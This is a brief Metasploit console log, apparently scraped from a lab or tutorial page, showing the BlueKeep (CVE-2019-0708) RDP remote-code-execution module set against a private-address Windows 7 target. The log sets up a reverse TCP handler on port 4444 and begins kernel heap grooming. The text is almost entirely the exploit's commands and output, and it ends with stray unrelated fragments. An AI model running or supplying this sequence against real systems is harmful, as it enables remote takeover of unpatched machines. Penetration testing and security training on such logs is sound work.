 msf5 exploit(windows/cve_2019_0708_bluekeep_rce) > set RHOSTS 192.168.19.142
RHOSTS => 192.168.19.142
msf5 exploit(windows/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf5 exploit(windows/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.19.140:4444
[*] 192.168.19.142:3389   - Detected RDP on 192.168.19.142:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.19.142:3389   - The target is vulnerable.
[*] 192.168.19.142:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[*] 192.168.19.142:3389 - Surfing channels ...
[*] 192.168.19.142:3389 - Lobbing eggs ...
"vpn": folder
$_